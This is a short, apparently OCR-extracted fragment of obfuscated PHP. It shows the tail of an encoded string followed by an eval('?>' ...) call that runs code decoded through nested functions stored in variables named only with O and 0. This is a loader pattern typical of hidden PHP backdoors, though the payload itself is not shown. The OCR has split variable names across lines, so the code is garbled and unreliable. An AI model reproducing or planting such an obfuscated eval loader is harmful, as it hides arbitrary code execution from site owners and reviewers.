
niKcQH2ZbkotcAGx0kLaBvI8gPomQPpZgP2kCPLF5ipr
gPS92sKXemLwgH29QFza8AGtxH2WIyqNyFKrTPzJDdGr
cPDscHb48kGZ4kGlzFKRWPplnFq0IVpZnup90AIabP2X
BdSAXrqJIALtgk3m9AbREAIaCFj0IVpZnup90Ab4DiIs
xH3YQtBEgkGZ4kGlzFKR+dGtzdIH7eD0ytGrTAj0Wu3Z
zPl9CPpc0yesOs0ZYKzk4mLWDoSw7AGr1HpXOH2Z0P3a
0yesbVeEWf1ZSqR9fZl9SsZsZYw5YYwlvY0FlYIEWmSw
7tLtcH3ZNkeJ9AGr1HpXOFoxcuzWwu2WCv2Z2uKETtB8
+tz4wHpZBkKX0yqNydB4="
;  

eval
(
'?>'
.
$O00O0O
(
$O0OO00
(
$OO0O00
(
$O
0O000
,
$OO0000
*
2
),
$OO0O00
(
$O0O000
,
$OO0000
,
$OO
0000
),    

$OO0O00
(
$O0O000
,
0
,
$OO0000
))));